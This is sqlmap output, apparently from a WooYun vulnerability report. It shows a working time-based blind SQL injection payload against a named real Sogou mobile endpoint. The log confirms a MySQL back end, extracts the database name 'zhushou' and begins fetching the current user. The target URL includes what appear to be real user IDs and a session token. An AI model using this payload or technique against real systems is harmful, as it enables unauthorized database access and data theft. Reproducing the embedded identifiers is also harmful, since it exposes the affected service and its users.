 ---
Parameter: #1* (URI)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.11 AND time-based blind (heavy query)
    Payload: http://mobile.zhushou.sogou.com:80/android/serverconfig.html?iv=51&
uid=f7e6de65c1846a70c7411b1c141591e8&vn=5' XOR(IF((4599=4599),BENCHMARK(30000,MD
5(111)),4599)) AND 'uKCA'='uKCA&channel=zhuzhan&sogouid=5be7dec65e2011b957575971
4b0d1930&stoken==IhTefovaz0ppdInTQxRlnQ&cellid=gsm_460_00_9763_3922&sc=0
---
[15:10:33] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[15:10:33] [INFO] testing MySQL
[15:10:33] [INFO] confirming MySQL
[15:10:33] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[15:10:33] [INFO] fetching current database
[15:10:33] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[15:10:40] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
zhushou
current database:    'zhushou'
[15:11:18] [INFO] testing if current user is DBA
[15:11:18] [INFO] fetching current user
www.wooyun.org